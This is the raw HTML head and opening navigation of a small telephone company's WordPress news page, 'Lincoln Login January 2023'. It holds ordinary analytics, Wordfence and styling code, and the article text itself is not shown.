

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linctel.net/lincoln-login-january-2023/
body_size: 13481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lincoln Login January 2023 - Lincoln Telephone</title>
	<link rel="canonical" href="https://linctel.net/lincoln-login-january-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lincoln Login January 2023 - Lincoln Telephone" />
	<meta property="og:url" content="https://linctel.net/lincoln-login-january-2023/" />
	<meta property="og:site_name" content="Lincoln Telephone" />
	<meta property="article:published_time" content="2022-12-20T18:03:31+00:00" />
	<meta property="article:modified_time" content="2022-12-20T18:03:33+00:00" />
	<meta name="author" content="Teresa Brown" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Teresa Brown" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://linctel.net/lincoln-login-january-2023/#article","isPartOf":{"@id":"https://linctel.net/lincoln-login-january-2023/"},"author":{"name":"Teresa Brown","@id":"https://linctel.net/#/schema/person/aed15d0671ad39c26ac1ca8b010105ea"},"headline":"Lincoln Login January 2023","datePublished":"2022-12-20T18:03:31+00:00","dateModified":"2022-12-20T18:03:33+00:00","mainEntityOfPage":{"@id":"https://linctel.net/lincoln-login-january-2023/"},"wordCount":3,"publisher":{"@id":"https://linctel.net/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://linctel.net/lincoln-login-january-2023/","url":"https://linctel.net/lincoln-login-january-2023/","name":"Lincoln Login January 2023 - Lincoln Telephone","isPartOf":{"@id":"https://linctel.net/#website"},"datePublished":"2022-12-20T18:03:31+00:00","dateModified":"2022-12-20T18:03:33+00:00","breadcrumb":{"@id":"https://linctel.net/lincoln-login-january-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://linctel.net/lincoln-login-january-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://linctel.net/lincoln-login-january-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://linctel.net/"},{"@type":"ListItem","position":2,"name":"News","item":"https://linctel.net/news/"},{"@type":"ListItem","position":3,"name":"Lincoln Login January 2023"}]},{"@type":"WebSite","@id":"https://linctel.net/#website","url":"https://linctel.net/","name":"Lincoln Telephone","description":"Providing phone services to the Lincoln area since 1921","publisher":{"@id":"https://linctel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linctel.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://linctel.net/#organization","name":"Lincoln Telephone","url":"https://linctel.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://linctel.net/#/schema/logo/image/","url":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","contentUrl":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","width":2020,"height":749,"caption":"Lincoln Telephone"},"image":{"@id":"https://linctel.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://linctel.net/#/schema/person/aed15d0671ad39c26ac1ca8b010105ea","name":"Teresa Brown","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://linctel.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a770749b46f9397fe6d81445088844f5a4c4506b5acd7736eb60e4274d0ab5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a770749b46f9397fe6d81445088844f5a4c4506b5acd7736eb60e4274d0ab5e?s=96&d=mm&r=g","caption":"Teresa Brown"},"sameAs":["https://linctel.net"],"url":"https://linctel.net/author/teresa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Feed" href="https://linctel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Comments Feed" href="https://linctel.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FLFEX9B1QR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/linctel.net\/lincoln-login-january-2023\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FLFEX9B1QR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FLFEX9B1QR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='header-classic-css' href='https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://linctel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grey: #222222;--wp--preset--color--grey: #919191;--wp--preset--color--gold: #98935A;--wp--preset--color--light-gold: #CDC675;--wp--preset--color--green: #154E5C;--wp--preset--color--blue: #1D829B;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://linctel.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://linctel.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7CEncode+Sans&#038;display=swap&#038;ver=0.01' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/linctel.net","hash_tracking":"false","v4_id":"G-FLFEX9B1QR"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://linctel.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linctel.net/wp-json/wp/v2/posts/2299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linctel.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://linctel.net/?p=2299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Flincoln-login-january-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Flincoln-login-january-2023%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//linctel.net/?wordfence_lh=1&hid=C379A5D1A8DFA59C0C9A29844B078554');
</script>		<style type="text/css" id="wp-custom-css">
			.bbl {
    font-size: small;
    line-height: 1.4;
    border: 1px solid black;
    float: left;
    padding: .5rem;
    margin-bottom: .5rem;
    background-color: white;
    min-width: 250px;
    max-width: 350px;
    margin-left: calc(var(--bs-gutter-x) * .5);
}

article.bbl {
    min-width: 311px;
    height: fit-content;
    margin: 0 0 0 calc(var(--bs-gutter-x) * .5);
}

.bbl a, .bbl a:active, .bbl a:hover, .bbl a:visited {
    color: var(--bs-primary) !important;
}

.bbl p {
    margin: 0;
    overflow-wrap: break-word;
}

.bbl section {
    border-bottom: 2px solid black;
    padding: 0 0 .25rem;
    margin: 0 0 .5rem;
    color: black;
}

    .bbl section h3 {
        font-weight: 700;
        font-size: .9rem;
        margin: 0 0 .1rem;
        color: black;
    }

        .bbl section h3 span, .bbl section h4 span, .bbl section h5 span, .bbl section ul li span:last-of-type, .bbl section p span, .bbl section p a {
            float: right;
        }

    .bbl section h4 {
        font-weight: 400;
        font-size: .8rem;
        padding-left: 1em;
        margin: 0;
        color: black;
    }

    .bbl section div h5 {
        font-family: inherit;
        font-weight: 400;
        font-size: .8rem;
        margin: 0;
        color: black;
    }

    .bbl section ul {
        padding: 0 0 0 1em;
        margin: 0 0 .5rem
    }

        .bbl section ul li {
            list-style-type: none;
            padding: 0 0 0 .8em
        }

    .bbl section.header {
        border-bottom-width: 10px;
        color: black;
    }

        .bbl section.header h1, h2 {
            font-weight: 700;
            color: black;
        }

        .bbl section.header h1, h2, h3 {
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.header h1 {
            font-size: 1.5rem;
            border-bottom: 2px solid black;
            color: black;
        }

        .bbl section.header h2 {
            font-size: 1rem;
            color: black;
        }

        .bbl section.header h3 {
            font-size: 0.8rem;
            color: black;
        }

        .bbl section.header p {
            margin: 0
        }

            .bbl section.header p span:last-of-type {
                float: none
            }

    .bbl section.monthly {
        padding: 0 0 .25rem;
        margin: 0 0 .5rem
    }

        .bbl section.monthly div h3 {
            font-weight: 700;
            font-size: 1rem;
            border-bottom: 5px solid black;
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.monthly p {
            margin-top: .4em
        }

            .bbl section.monthly p span {
                float: right;
                padding-left: 15px;
            }

.bbl .monthly em#contractDetails {
    padding-left: 15px;
}

.bbl section.monthly p a {
    float: none;
    padding-left: 15px;
}

.bbl section.additional-charges > h5:nth-of-type(0n+3) {
    margin: 0 0 .5rem;
    color: black;
}

.bbl section.discounts p {
    padding-left: 1em;
    margin-top: .1rem
}

    .bbl section.discounts p a {
        float: none
    }

.bbl section.discounts ul {
    margin: .4em 0 .2em
}

.bbl section.acp p {
    padding-left: 1em
}

    .bbl section.acp p:last-of-type {
        padding: .2em 0 0 2em;
        font-weight: 700
    }

    .bbl section.acp p a {
        float: none
    }

.bbl section.speeds p {
    padding-left: 1em
}

.bbl section.data p {
    padding-left: 1em
}

.bbl section.policies p {
    padding: 0 0 0.1em
}

    .bbl section.policies p > a {
        float: none;
        padding-left: 1em
    }

.bbl section.support p {
    padding-left: 1em;
    margin-top: .2em
}

    .bbl section.support p a {
        float: none
    }

.bbl section.foot {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

    .bbl section.foot p:nth-of-type(0n+2) {
        margin: .2em 0
    }

        .bbl section.foot p:nth-of-type(0n+2) a {
            float: right
        }

    .bbl section.foot p span {
        float: none;
    }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2299 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gecko-theme">
<header 
	class="header-desktop"
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="header-desktop__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<div class="header-desktop__main">
		<nav class="menu-primary"><ul id="menu-main-menu" class="menu"><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
